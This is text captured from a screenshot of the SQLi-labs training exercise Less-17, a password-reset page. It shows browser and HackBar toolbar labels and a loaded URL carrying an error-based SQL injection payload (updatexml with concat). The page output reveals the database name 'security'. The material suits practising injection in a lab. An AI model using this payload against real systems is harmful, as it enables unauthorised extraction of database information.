 火狐官方站点 新手上路 常用网址 京东商城 Less-1 **Error Based...
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-17/?id=' and (updatexml(1,concat(0x7e, database(),0x7e),1))#